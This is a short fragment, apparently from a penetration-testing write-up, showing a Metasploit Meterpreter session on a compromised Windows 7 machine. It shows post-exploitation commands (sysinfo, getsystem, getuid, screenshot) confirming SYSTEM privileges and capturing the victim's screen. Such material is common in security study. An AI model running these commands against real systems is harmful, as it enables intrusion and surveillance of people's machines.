 meterpreter > sysinfo
Computer : WIN-775EEGHBGC1
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getpid
Current pid: 872
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /root/桌面/otgeVQHV.jpeg
meterpreter >